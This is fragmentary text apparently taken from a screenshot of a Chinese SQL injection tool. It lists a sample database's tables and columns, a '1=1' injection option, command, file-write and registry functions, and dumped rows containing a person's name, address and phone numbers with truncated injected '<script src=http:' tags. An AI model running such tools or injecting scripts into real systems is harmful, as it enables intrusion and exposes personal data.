 获取数据
Table/Column Count
employee
authors
au_id
au_lname
au_fname
phone
address
city
state
zip
contract
publishers
pub_id
pub_name
city
state
country
titles
title_id
title
type
获取表 获取列 All
selfname address tel
dgdfg&lt;... fgdfgdfgfg&lt;script sr... 13126547841&lt;script src=ht
黎应雄&l... 广州市花都区新华镇... 61356870&lt;script src=http:/
黎应雄&l... 广州市花都区新华镇... 61356870&lt;script src=http:/
黎应雄&l... 广州市花都区新华镇... 61356870&lt;script src=http:/
黎应雄&l... 广州市花都区新华镇... 61356870&lt;script src=http:/
黎应雄&l... 广州市花都区新华镇... 61356870&lt;script src=http:/
黎应雄&l... 广州市花都区新华镇... 61356870&lt;script src=http:/
黎应雄&l... 广州市花都区新华镇... 61356870&lt;script src=http:/
黎应雄&l... 广州市花都区新华镇... 61356870&lt;script src=http:/
黎应雄&l... 广州市花都区新华镇... 61356870&lt;script src=http:/
获取数据 逐列获取 1=1 S
信息 获取数据 命令 写文件 注册表操作 文件管理 下载